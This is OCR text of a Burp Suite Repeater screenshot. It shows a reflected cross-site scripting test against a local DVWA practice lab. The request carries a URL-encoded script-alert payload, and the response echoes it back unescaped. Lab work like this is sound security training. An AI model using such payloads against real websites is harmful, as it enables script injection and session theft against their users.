 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/xss_r/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: language=en; welcomebanner_status=dismiss; PHPSESSID=
gpnvf6mpfo5k5p40j6uqrikt1s; security=low
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
76
77
78 <div class="body_padded">
79 <h1>
Vulnerability: Reflected Cross Site Scripting (XSS)
</h1>
80
81 <div class="vulnerable_code_area">
82 <form name="XSS" action="#" method="GET">
83 <p>
84 What's your name?
85 <input type="text" name="name">
86 <input type="submit" value="Submit">
87 </p>
88
89 </form>
90 <pre>
Hello <script>
alert('XSS')
</script>
</pre>
91 </div>
92
93 <h2>
More Information
</h2>
94 <ul>
95 <li>
<a href="
https://owasp.org/www-community/attacks/xss/"
target="_blank">
https://owasp.org/www-community/attacks/xs
s/
</a>
</li>
96 <li>
<a href="
https://owasp.org/www-community/xss-filter-evas
ion-cheatsheet" target="_blank">
https://owasp.org/www-community/xss-filter
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 16
Response headers 11
Inspector
Notes
Custom actions
? Search 0 highlights
? Search 0 highlights
Done 5,137 bytes | 18 millis
Event log (1) All issues Memory: 138.7MB Disabled
About
Search 1:03 PM
8/7/2025 12